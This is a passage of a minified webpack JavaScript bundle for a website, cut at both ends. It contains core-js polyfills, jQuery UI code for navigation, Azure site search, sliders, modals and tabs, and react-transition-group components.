L(this).serialize()},{enumerable:!0}),u&&d(ge,"size",{get:function(){return L(this).entries.length},configurable:!0,enumerable:!0}),h(me,F),n({global:!0,constructor:!0,forced:!l},{URLSearchParams:me}),!l&&y(z)){var ye=c(U.has),be=c(U.set),we=function(e){if(E(e)){var t,r=e.body;if(x(r)===F)return t=e.headers?new z(e.headers):new z,ye(t,"content-type")||be(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),O(e,{body:C(0,k(r)),headers:C(0,t)})}return e};if(y(q)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(e){return q(e,arguments.length>1?we(arguments[1]):{})}}),y(H)){var xe=function(e){return g(this,$),new H(e,arguments.length>1?we(arguments[1]):{})};$.constructor=xe,xe.prototype=$,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:xe})}}e.exports={URLSearchParams:me,getState:L}},98690:(e,t,r)=>{"use strict";var n=r(46518),i=r(53250),o=Math.exp;n({target:"Math",stat:!0},{tanh:function(e){var t=+e,r=i(t),n=i(-t);return r===1/0?1:n===1/0?-1:(r-n)/(o(t)+o(-t))}})},98721:(e,t,r)=>{"use strict";var n=r(43724),i=r(79504),o=r(62106),a=URLSearchParams.prototype,s=i(a.forEach);n&&!("size"in a)&&o(a,"size",{get:function(){var e=0;return s(this,function(){e++}),e},configurable:!0,enumerable:!0})},99449:(e,t,r)=>{"use strict";var n,i=r(46518),o=r(27476),a=r(77347).f,s=r(18014),c=r(655),u=r(60511),l=r(67750),f=r(41436),d=r(96395),p=o("".slice),h=Math.min,v=f("endsWith");i({target:"String",proto:!0,forced:!!(d||v||(n=a(String.prototype,"endsWith"),!n||n.writable))&&!v},{endsWith:function(e){var t=c(l(this));u(e);var r=arguments.length>1?arguments[1]:void 0,n=t.length,i=void 0===r?n:h(s(r),n),o=c(e);return p(t,i-o.length,i)===o}})},99590:(e,t,r)=>{"use strict";var n=r(91291),i=RangeError;e.exports=function(e){var t=n(e);if(t<0)throw new i("The argument can't be less than 0");return t}}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{"use strict";var e=r(74692),t=r.n(e),n=(r(84315),r(7452),r(84144)),i=r.n(n);t()(function(){var e=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,r=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform);if(e&&r&&t()("html").addClass("ios"),navigator.userAgent.indexOf("Macintosh")>-1)try{document.createEvent("TouchEvent"),t()("html").addClass("ipad")}catch(e){t()("html").addClass("mac-safari")}});t()(function(){var e,r,n,i,o,a;e=t()(".mobile-nav"),r=t()("#c-primary-links ul"),n=t()("a.parent-link"),i=t()("a.back"),o="submenu-active",a="has-active-submenu",r.each(function(){t()(this).prev().addClass("has-submenu")}),t()("#c-primary-links button.has-submenu").on("click",function(r){r.preventDefault(),t()(this).next("ul").addClass(o),e.addClass(a),t()("#c-primary-links").css("transform","translateX(-".concat(100*t()(".submenu-active").length,"%"))}),n.on("focusout",function(){t()(this).parent().parent().find(".back").focus()}),i.on("click",function(r){r.preventDefault(),t()(this).parent().parent().removeClass(o),0===t()(".submenu-active").length&&e.removeClass(a),t()("#c-primary-links").css("transform","translateX(-".concat(100*t()(".submenu-active").length,"%"))})});t()(function(){var e,r,n;e=t()(".c-mobile-menu-trigger"),r=t()(".mobile-nav"),n="is-active",e.length&&e.on("click",function(){t()(this).closest(".s-mobile-header").find(".c-mobile-menu-trigger").toggleClass(n),r.toggleClass(n),t()("body").toggleClass("mobile-menu-is-active")})});t()(function(){var e,r,n,i;e=t()(".c-mobile-menu-search-trigger"),r=t()(".c-mobile-menu-trigger"),n=t()(".mobile-menu"),i=t()(".c-mobile-search .editing-form-value-cell input:last"),e.length&&e.on("click",function(){n.hasClass("is-active")||r.click(),i.focus()})});var o=function(){var e=t()(".c-back-to-top"),r="is-visible";if(e.length){e.click(function(e){e.preventDefault(),t()("html, body").animate({scrollTop:0},"slow")});var n=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this,n=null,i=null,o=function(){e.apply(r,i),n=null};return function(){n||(i=arguments,n=setTimeout(o,t))}}(function(){t()(document).scrollTop()>1e3?e.addClass(r):e.removeClass(r)},200);t()(window).on("scroll",n)}};t()(function(){o()});var a=r(2332);t()(function(){var e;(e=t()(".c-accordion").find(".accordion-heading")).on("click",function(){var e=t()(this);e.hasClass("disabled")||(e.addClass("disabled"),e.parent().hasClass("open")?(e.parent().removeClass("open"),e.next().slideUp(300,function(){e.removeClass("disabled")})):(e.parent().addClass("open"),e.next().slideDown(300,function(){e.removeClass("disabled")})))}),(0,a.A)(e)});t()(function(){var e;(e=t()(".print-control")).length&&(e.on("click",function(){window.print()}),(0,a.A)(e))});t()(function(){t()(".c-child-navigation select").on("change",function(e){e.preventDefault(),window.location.href=e.target.value})});var s=function(e){return'\n    <svg class="svg-icon">\n        <use xlink:href=#'.concat(e," />\n    </svg>\n")};function c(e){window.azure_form=e.closest(".azure-search-form"),t()(".azure-search-form .search-input").val(window.azure_form.find(".search-input").val())}function u(e){e?t()(".loading").removeClass("hide"):t()(".loading").addClass("hide")}function l(e,r){if(void 0!==r.Feature&&0!==r.Feature.length){var n,i,o=e.find(".feature-list"),a=t()("#azure-search-tpl .feature-item");for(i=0;i<r.Feature.length;i+=1)(n=a.clone()).find("a").html(decodeURI(r.Feature[i].Name)),n.find("a").attr("href",r.Feature[i].FeatureUrl),n.find("p").html(decodeURI(r.Feature[i].Summary.replace("%","%25"))),n.appendTo(o)}}function f(e){var r=window.azure_form.data("search-url"),n=1*window.azure_form.data("perpage"),i=window.azure_form.find(".search-input").val();""!==i.trim()&&(function(){var e=window.location.pathname,t=window.azure_form.find(".search-input").val(),r=window.azure_form.data("redirect");if(e===r){var n=new URLSearchParams(window.location.search);if(window.history.pushState&&t!==n.toString().replace("ask=","")){n.set("ask",t);var i="\n            ".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?").concat(n.toString(),"\n            ");window.history.pushState({path:i},"",i)}return!1}return void 0!==r&&(r+="?ask=".concat(t,"#s-azure-search-result"),window.location=r,!0)}()||(u(!0),t()("#azure-search-result .search-result-item").remove(),t()(".c-pagination-simple").addClass("hidden"),t()("#s-azure-search-result").css({display:"block"}),t().ajax({url:"".concat(r,"&$count=true&$top=").concat(n,"&$skip=").concat(e*n-n,"&search=").concat(i)}).done(function(r){u(!1),function(){var e,r,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.data,o=void 0===i?{}:i,a=n.start,s=void 0===a?0:a,c=n.perpage,u=void 0===c?10:c,f=t()("#azure-search-result"),d=t()("#azure-search-tpl .search-result-item");if(f.html(""),0===o.length)return(e=d.clone()).find(".title").remove(),void e.appendTo(f);for(r=s*u;r<s*u+u&&o[r];r+=1)(e=d.clone()).find(".no-link-title").remove(),e.find(".title a").html(decodeURI(o[r].Name)),e.find(".title a").attr("href",o[r].UrlSlug),e.find("p").html(decodeURI(o[r].Summary.replace("%","%25"))),e.appendTo(f),l(e,o[r])}({data:r.value,perpage:n}),function(e){var r,n,i,o,a,c=e.start,u=e.perpage,l=e.data,d=t()(".c-pagination-simple"),p=d.data("max-paging"),h=[],v=l["@odata.count"];if(!(v<=u)){for(d.find("ul li").remove(),a=""==(i=1===c?" disabled":"")?"a":"span",h.push('\n        <li class="previous'.concat(i,'">\n            <').concat(a,' href="#prev">\n                ').concat(s("chevron-left"),"\n            </").concat(a,">\n        </li>\n    ")),r=1;r<=Math.ceil(v/u);r+=1){o=c===r?" selected":"",a="a",i="",n=r;var m=!0,g=Math.round(p/4*3),y=c>p/2?c+Math.round(p/4):g,b=c-Math.floor(p/4);c>p/2&&r>1&&r<b&&r<=v-g&&!(2===r&&3===b)&&(a="span",i=" disabled",n="...",r>2&&(m=!1)),r>y&&r<v&&v-1!==y+1&&(a="span",i=" disabled",n="...",r<v-1&&(m=!1)),m&&h.push('\n                <li class="page'.concat(o).concat(i,'">\n                    <').concat(a,' href="#start-').concat(n,'">').concat(n,"</").concat(a,">\n                </li>\n            "))}a=""==(i=c*u>=v?" disabled":"")?"a":"span",h.push('\n        <li class="next'.concat(i,'">\n            <').concat(a,' href="#next">\n                ').concat(s("chevron-right"),"\n            </").concat(a,">\n        </li>\n    ")),d.removeClass("hidden"),d.find("ul").html(h.join("")),t()(".s-azure-search-result").off(),t()(".s-azure-search-result").on("click",".c-pagination-simple a",function(e){e.preventDefault();var r=t()(e.target).attr("href");f("#next"===(r=void 0===r?t()(t()(e.target).closest("a")).attr("href"):r)?c+1:"#prev"===r?c-1:1*r.replace("#start-",""))})}}({start:e,data:r,perpage:n})})))}t()(function(){var e;!function(){var e=t()(".js-search-bar-trigger"),r=t()(".search-bar"),n=r.find(".search-overlay");if(e.length&&r.length){e.click(function(e){e.preventDefault(),r.addClass("open"),n.addClass("is-visible")}),(0,a.A)(e);var i=r.find(".js-search-bar-close");i.click(function(){r.removeClass("open"),n.removeClass("is-visible")}),(0,a.A)(i);var o=r.find('input[type="text"]'),s=r.find(".js-search-bar-search");o.keypress(function(e){13===(e.keyCode?e.keyCode:e.which)&&(e.preventDefault(),t()(".azure-search-form").length>0?i.click():window.location=r.data("search-url")+encodeURI(t()(e.target).val()))}),o.keydown(function(e){27===(e.keyCode?e.keyCode:e.which)&&i.click()}),s.click(function(e){e.preventDefault(),t()(".azure-search-form").length>0?i.click():window.location=r.data("search-url")+encodeURI(o.val())}),(0,a.A)(s);var c=function(){setTimeout(function(){i.is(":focus")||o.is(":focus")||s.is(":focus")||i.click()},500)};i.blur(c),s.blur(c),o.blur(c)}}(),0!==t()(".azure-search-form").length&&(window.azure_form=t()(".azure-search-form"),t()(".azure-search-form .search-button, .azure-search-form .icon-search").click(function(e){c(t()(this)),e.preventDefault(),f(1)}),t()(".azure-search-form .search-input").keypress(function(e){13===e.which&&(c(t()(this)),e.preventDefault(),f(1))}),e=window.location.search.split("="),0!==t()("#azure-search-result").length&&2===e.length&&"?ask"===e[0]&&(t()(".azure-search-form .search-input").val(decodeURIComponent(e[1])),f(1)))});r(9599);function d(){t()(".c-slider").each(function(){!function(e){var r=t()(e).find(".slide-item.stacked");if(!r.length)return;var n=[];r.each(function(){t()(this).children().each(function(e,r){t()(r).height("");var i=t()(r).height();(!n[e]||n[e]<i)&&(n[e]=i)})}),r.each(function(){t()(this).children().each(function(e,r){t()(r).height(n[e])})})}(this)})}const p=function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t()(".c-slider.".concat(e)).each(function(){!function(e,r){var n=t()(e).children(".slider-container"),i=t()(e).find(".inner"),o={mobileFirst:!0,appendArrows:n.find(".slider-controls"),appendDots:n.find(".slider-controls"),dots:!0,speed:300,autoplaySpeed:2e4,prevArrow:'<button type="button" role="button" class="slick-prev slick-arrow"><svg class="svg-icon"><use xlink:href="#arrow-left" /></svg><span>Previous</span></button>',nextArrow:'<button type="button" role="button" class="slick-next slick-arrow"><span>Next</span> <svg class="svg-icon"><use xlink:href="#arrow-right" /></svg></button>'},a=Object.assign(r,o);i.slick(a),i.find(".slide-item").removeAttr("aria-describedby"),i.on("breakpoint",function(){d()})}(this,r)})};var h={autoplay:!0,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,prevArrow:'<button type="button" role="button" class="slick-prev slick-arrow"><svg class="svg-icon"><use xlink:href="#chevron-left" /></svg><span>Previous</span></button>',nextArrow:'<button type="button" role="button" class="slick-next slick-arrow"><span>Next</span> <svg class="svg-icon"><use xlink:href="#chevron-right" /></svg></button>'}}]},v={autoplay:!0,responsive:[{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:1023,settings:{slidesToShow:3,slidesToScroll:3}}]},m={autoplay:!0,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:4}}]},g={dots:!1,infinite:!1,centerMode:!1,speed:300,slidesToShow:1,variableWidth:!0,swipeToSlide:!0};t()(function(){t()(".default-slider").length>0&&p("default-slider"),t()(".three-slides").length>0&&(p("three-slides:not(.dots-top)",h),p("three-slides.dots-top",v)),t()(".four-slides").length>0&&p("four-slides",m),t()(".sticky-nav-slides").length>0&&p("sticky-nav-slides",g),d(),t()(window).on("resize",function(){return d()})});r(66732);function y(e){var r=t()(e).attr("href");t()(e).magnificPopup({type:"inline",removalDelay:500,midClick:!0,mainClass:t()(e).data("mfp-class")?t()(e).data("mfp-class"):"mfp-fade-modal",fixedContentPos:!0,callbacks:{open:function(){var n,i;n=r,(i=t()(n).find(".js-close-modal")).length&&(i.click(function(e){e.preventDefault(),i.magnificPopup("close")}),(0,a.A)(i)),function(e){var r=t()(e).find(".mfp-close");r.length&&(0,a.A)(r)}(r),t()(e).data("type-class")&&(t()(r).addClass(t()(e).data("type-class")),t()("body").addClass(t()(e).data("type-class")))},close:function(){t()(e).data("type-class")&&t()("body").removeClass(t()(e).data("type-class"))}}})}t()(function(){var e;(e=t()(".js-open-modal")).length&&e.each(function(){y(this)}),function(){var e=t()(".js-open-modal.js-auto-open");e.length&&e.click()}()});var b=r(83251),w=r.n(b);t()(document).on("click",'input[class*="modal-form-async-submit"]',function(e){e.preventDefault();var r,n,i="#".concat(t()(this).data("baseId"),"-form"),o=t()(this).data("resource"),a=t()(this).data("resourcename"),s=t()(i),c=(r=s.serializeArray(),n={},t().map(r,function(e){n[e.name]=e.value}),n),u=s.attr("action");t().post(u,c,function(e){if(e.success){var t=new Date,r=w().addMonths(t,1),n=w().format(r,"ddd, DD MMM YYYY HH:mm:ss UTC",!0);document.cookie="".concat(o,"=true; expires=").concat(n,"; path=/;"),s.parent().children(".modal-title").first().html("".concat(a)),s.parent().children(".modal-blurb").first().html("Thank you. Your file is ready for download."),s.parent().append('<div class="modal-download-resource">\n            <a href="/resource/'.concat(o,'" target="_black" class="btn btn-skin-1">Download</a>\n            </div>')),s.parent().children(".modal-disclaimer").hide(),s.hide()}})});var x=r(55747);function S(){return window.location.search.substring(1)}function E(e){return"tab-".concat(e)}!function(){var e=".js-tabs",r=".js-tab-item";if(!t()(r).length)return;t()(r).click(function(){t()(this).closest(e).find(r).removeClass("active"),t()(this).closest(e).find(r).attr("tabindex","0"),t()(this).addClass("active"),t()(this).attr("tabindex","");var n=t()(this).closest(e).data("tab-content-id");n&&(t()("#".concat(n," > *")).hide(),t()("#".concat(n," > *:nth-child(").concat(t()(this).index()+1,")")).show(),function(e,t){var r=window.location.search.substring(1),n=E(e),i=function(e,t){if(!t||!e)return[];var r=[];return e.split("&").forEach(function(e){0!==e.split("=")[0].indexOf(t)&&r.push(e)}),r}(r,n);i.push("".concat(E(e),"=").concat(t));var o="?".concat(i.join("&"));(0,x.A)().replace({pathname:window.location.pathname,search:o})}(n,t()(this).index())),t()(window).resize()}),(0,a.A)(t()(r)),function(e,r){t()(e).each(function(){var e=t()(this).data("tab-content-id");if(e){var n=function(e,t){var r=t,n=e;r||(r=window.location.href),n=n.replace(/[[\]]/g,"\\$&");var i=new RegExp("[?&]".concat(n,"(=([^&#]*)|&|#|$)"),"i").exec(r);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}(E(e)),i=t()(this).find("".concat(r,":eq(").concat(n,")"));i.length&&i.click()}})}(e,r),t()("".concat(r,".active")).length?t()("".concat(r,".active")).click():t()("".concat(r,":first-child")).click()}();var k=r(96540),O=r(40961);function C(e){Object.keys(e).forEach(function(t){return(null===e[t]||""===e[t])&&delete e[t]})}var P=r(5556),T=r.n(P),R=function(e,t,r){if(!(r<=0)){var n=(t-e.scrollTop)/r*10,i=e;setTimeout(function(){i.scrollTop+=n,i.scrollTop!==t&&R(i,t,r-10)},10)}};const j=R;function _(){return k.createElement("div",{className:"c-loader"})}var A=r(67193),N=r.n(A),F="multi-checkbox",I="dropdown",M="single-checkbox",L="keywords",D="tags";function q(e){return function(e){if(Array.isArray(e))return H(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return H(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?H(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function H(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function z(e){if(!e||!e.length)return[];var t=N()(e);return t.map(function(e){return e.values=[],e}),t}function $(e,t,r,n){if(!e||!t)return e;var i=N()(e);return i.forEach(function(e){e&&e.code===t&&(e.type===F||e.type===M||e.type===D?e.values.includes(r)?e.values=e.values.filter(function(e){return e!==r}):e.values=[].concat(q(e.values),[r]):e.values=!r||n?[]:[r])}),i}function U(e,t){if(!e||!t)return e;var r=N()(e);return r.forEach(function(e){e&&e.code===t&&(e.values=[])}),r}function B(e){return e&&e.length?e.filter(function(e){var t;return e.values&&e.values.length&&(t=e),t}):[]}var V="currentSort",W="currentPage";const Q=[V,W];function Y(){var e=[];return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map(function(t){return e.push(t.queryParam)}),e}function G(e){return G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},G(e)}function K(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,u=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw i}}return s}}(e,t)||J(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function X(e){return function(e){if(Array.isArray(e))return Z(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||J(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function J(e,t){if(e){if("string"==typeof e)return Z(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Z(e,t):void 0}}function Z(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function ee(e){var t=[];return e.forEach(function(e){var r=e.replace(/=(.+)/,"");t.push(r)}),t}function te(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.search.substring(1);if(!e)return"";var r=[];Object.keys(e).forEach(function(t){if("activeFilters"===t)B(e.activeFilters).forEach(function(e){var t=e.values.map(function(e){return encodeURIComponent(e)});r.push("".concat(e.queryParam,"=").concat(t.join("+")))});else if(t===V&&e[t]&&"default"!==e[t]){var n="object"===G(e[t])?encodeURIComponent(JSON.stringify(e[t])):e[t];r.push("".concat(t,"=").concat(n))}else t===W&&0!==e[t]&&r.push("".concat(t,"=").concat(e[t]))});var n=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.search.substring(1)).split("&"),r=ee(t),n=Y(e),i=[].concat(X(Q),X(n));if(""!==r[0]){var o=r.filter(function(e){return!i.includes(e)});return t.filter(function(e){return void 0!==o.find(function(t){return e.startsWith("".concat(t,"="))})})}return[]}(e.activeFilters,t);return(r=[].concat(X(r),X(n))).length?"?".concat(r.join("&")):""}function re(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}function ne(){return ne=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ne.apply(null,arguments)}function ie(e,t){return ie=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ie(e,t)}function oe(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,ie(e,t)}const ae=k.createContext(null);function se(e,t){var r=Object.create(null);return e&&k.Children.map(e,function(e){return e}).forEach(function(e){r[e.key]=function(e){return t&&(0,k.isValidElement)(e)?t(e):e}(e)}),r}function ce(e,t,r){return null!=r[t]?r[t]:e.props[t]}function ue(e,t,r){var n=se(e.children),i=function(e,t){function r(r){return r in t?t[r]:e[r]}e=e||{},t=t||{};var n,i=Object.create(null),o=[];for(var a in e)a in t?o.length&&(i[a]=o,o=[]):o.push(a);var s={};for(var c in t){if(i[c])for(n=0;n<i[c].length;n++){var u=i[c][n];s[i[c][n]]=r(u)}s[c]=r(c)}for(n=0;n<o.length;n++)s[o[n]]=r(o[n]);return s}(t,n);return Object.keys(i).forEach(function(o){var a=i[o];if((0,k.isValidElement)(a)){var s=o in t,c=o in n,u=t[o],l=(0,k.isValidElement)(u)&&!u.props.in;!c||s&&!l?c||!s||l?c&&s&&(0,k.isValidElement)(u)&&(i[o]=(0,k.cloneElement)(a,{onExited:r.bind(null,a),in:u.props.in,exit:ce(a,"exit",e),enter:ce(a,"enter",e)})):i[o]=(0,k.cloneElement)(a,{in:!1}):i[o]=(0,k.cloneElement)(a,{onExited:r.bind(null,a),in:!0,exit:ce(a,"exit",e),enter:ce(a,"enter",e)})}}),i}var le=Object.values||function(e){return Object.keys(e).map(function(t){return e[t]})},fe=function(e){function t(t,r){var n,i=(n=e.call(this,t,r)||this).handleExited.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n));return n.state={contextValue:{isMounting:!0},handleExited:i,firstRender:!0},n}oe(t,e);var r=t.prototype;return r.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},r.componentWillUnmount=function(){this.mounted=!1},t.getDerivedStateFromProps=function(e,t){var r,n,i=t.children,o=t.handleExited;return{children:t.firstRender?(r=e,n=o,se(r.children,function(e){return(0,k.cloneElement)(e,{onExited:n.bind(null,e),in:!0,appear:ce(e,"appear",r),enter:ce(e,"enter",r),exit:ce(e,"exit",r)})})):ue(e,i,o),firstRender:!1}},r.handleExited=function(e,t){var r=se(this.props.children);e.key in r||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState(function(t){var r=ne({},t.children);return delete r[e.key],{children:r}}))},r.render=function(){var e=this.props,t=e.component,r=e.childFactory,n=re(e,["component","childFactory"]),i=this.state.contextValue,o=le(this.state.children).map(r);return delete n.appear,delete n.enter,delete n.exit,null===t?k.createElement(ae.Provider,{value:i},o):k.createElement(ae.Provider,{value:i},k.createElement(t,n,o))},t}(k.Component);fe.propTypes={},fe.defaultProps={component:"div",childFactory:function(e){return e}};const de=fe;function pe(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}const he=!1;var ve=function(e){return e.scrollTop},me="unmounted",ge="exited",ye="entering",be="entered",we="exiting",xe=function(e){function t(t,r){var n;n=e.call(this,t,r)||this;var i,o=r&&!r.isMounting?t.enter:t.appear;return n.appearStatus=null,t.in?o?(i=ge,n.appearStatus=ye):i=be:i=t.unmountOnExit||t.mountOnEnter?me:ge,n.state={status:i},n.nextCallback=null,n}oe(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===me?{status:ge}:null};var r=t.prototype;return r.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},r.componentDidUpdate=function(e){var t=null;if(e!==this.props){var r=this.state.status;this.props.in?r!==ye&&r!==be&&(t=ye):r!==ye&&r!==be||(t=we)}this.updateStatus(!1,t)},r.componentWillUnmount=function(){this.cancelNextCallback()},r.getTimeouts=function(){var e,t,r,n=this.props.timeout;return e=t=r=n,null!=n&&"number"!=typeof n&&(e=n.exit,t=n.enter,r=void 0!==n.appear?n.appear:t),{exit:e,enter:t,appear:r}},r.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t)if(this.cancelNextCallback(),t===ye){if(this.props.unmountOnExit||this.props.mountOnEnter){var r=this.props.nodeRef?this.props.nodeRef.current:O.findDOMNode(this);r&&ve(r)}this.performEnter(e)}else this.performExit();else this.props.unmountOnExit&&this.state.status===ge&&this.setState({status:me})},r.performEnter=function(e){var t=this,r=this.props.enter,n=this.context?this.context.isMounting:e,i=this.props.nodeRef?[n]:[O.findDOMNode(this),n],o=i[0],a=i[1],s=this.getTimeouts(),c=n?s.appear:s.enter;!e&&!r||he?this.safeSetState({status:be},function(){t.props.onEntered(o)}):(this.props.onEnter(o,a),this.safeSetState({status:ye},function(){t.props.onEntering(o,a),t.onTransitionEnd(c,function(){t.safeSetState({status:be},function(){t.props.onEntered(o,a)})})}))},r.performExit=function(){var e=this,t=this.props.exit,r=this.getTimeouts(),n=this.props.nodeRef?void 0:O.findDOMNode(this);t&&!he?(this.props.onExit(n),this.safeSetState({status:we},function(){e.props.onExiting(n),e.onTransitionEnd(r.exit,function(){e.safeSetState({status:ge},function(){e.props.onExited(n)})})})):this.safeSetState({status:ge},function(){e.props.onExited(n)})},r.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},r.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},r.setNextCallback=function(e){var t=this,r=!0;return this.nextCallback=function(n){r&&(r=!1,t.nextCallback=null,e(n))},this.nextCallback.cancel=function(){r=!1},this.nextCallback},r.onTransitionEnd=function(e,t){this.setNextCallback(t);var r=this.props.nodeRef?this.props.nodeRef.current:O.findDOMNode(this),n=null==e&&!this.props.addEndListener;if(r&&!n){if(this.props.addEndListener){var i=this.props.nodeRef?[this.nextCallback]:[r,this.nextCallback],o=i[0],a=i[1];this.props.addEndListener(o,a)}null!=e&&setTimeout(this.nextCallback,e)}else setTimeout(this.nextCallback,0)},r.render=function(){var e=this.state.status;if(e===me)return null;var t=this.props,r=t.children,n=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,re(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return k.createElement(ae.Provider,{value:null},"function"==typeof r?r(e,n):k.cloneElement(k.Children.only(r),n))},t}(k.Component);function Se(){}xe.contextType=ae,xe.propTypes={},xe.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:Se,onEntering:Se,onEntered:Se,onExit:Se,onExiting:Se,onExited:Se},xe.UNMOUNTED=me,xe.EXITED=ge,xe.ENTERING=ye,xe.ENTERED=be,xe.EXITING=we;const Ee=xe;var ke=function(e,t){return e&&t&&t.split(" ").forEach(function(t){return n=t,void((r=e).classList?r.classList.remove(n):"string"==typeof r.className?r.className=pe(r.className,n):r.setAttribute("class",pe(r.className&&r.className.baseVal||"",n)));var r,n})},Oe=function(e){function t(){for(var t,r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return(t=e.call.apply(e,[this].concat(n))||this).appliedClasses={appear:{},enter:{},exit:{}},t.onEnter=function(e,r){var n=t.resolveArguments(e,r),i=n[0],o=n[1];t.removeClasses(i,"exit"),t.addClass(i,o?"appear":"enter","base"),t.props.onEnter&&t.props.onEnter(e,r)},t.onEntering=function(e,r){var n=t.resolveArguments(e,r),i=n[0],o=n[1]?"appear":"enter";t.addClass(i,o,"active"),t.props.onEntering&&t.props.onEntering(e,r)},t.onEntered=function(e,r){var n=t.resolveArguments(e,r),i=n[0],o=n[1]?"appear":"enter";t.removeClasses(i,o),t.addClass(i,o,"done"),t.props.onEntered&&t.props.onEntered(e,r)},t.onExit=function(e){var r=t.resolveArguments(e)[0];t.removeClasses(r,"appear"),t.removeClasses(r,"enter"),t.addClass(r,"exit","base"),t.props.onExit&&t.props.onExit(e)},t.onExiting=function(e){var r=t.resolveArguments(e)[0];t.addClass(r,"exit","active"),t.props.onExiting&&t.props.onExiting(e)},t.onExited=function(e){var 